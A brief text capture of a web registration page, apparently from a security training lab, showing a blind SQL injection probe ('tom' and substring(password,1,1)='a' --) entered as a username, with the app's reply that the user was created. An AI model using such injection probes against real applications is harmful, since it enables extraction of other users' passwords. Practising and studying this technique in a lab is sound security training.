 LOGIN
REGISTER
tom' and substring(password,1,1)='a' --
a@mail.com
●
●
Register Now
User tom' and substring(password,1,1)='a' -- created, please proceed to the login page.